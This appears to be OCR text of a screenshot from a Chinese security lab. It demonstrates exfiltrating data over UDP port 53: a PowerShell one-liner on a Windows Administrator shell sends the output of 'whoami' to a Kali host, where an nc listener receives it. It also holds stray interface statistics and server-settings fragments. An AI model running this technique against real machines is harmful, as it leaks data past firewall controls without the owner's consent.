 C:\Users\Administrator>powershell -nop -c "$s=New-Object System.Net.Sockets.Sock
et([System.Net.Sockets.AddressFamily]::InterNetwork,[System.Net.Sockets.SocketTy
pe]::Dgram,[System.Net.Sockets.ProtocolType]::UDP);$s.Connect((New-Object System
.Net.IPEndPoint([system.net.IPAddress]::Parse(\"192.168.0.107\"),53)));$s.send((
[System.Text.Encoding]::ASCII).GetBytes((whoami)));"
16
C:\Users\Administrator>_
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 45098 bytes 8361455 (7.9 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions
root@kali ~
# nc -lnuvp 53
listening on [any] 53 ...
connect to [192.168.0.107] from (UNKNOWN) [192.168.0.108] 58376
dm\administrator
添加功能(F) 功能: 无
启用远程桌面(K) 远程桌面: 已启用
配置 Windows 防火墙(O) 防火墙: 公用: 关闭
鸿鹄实验室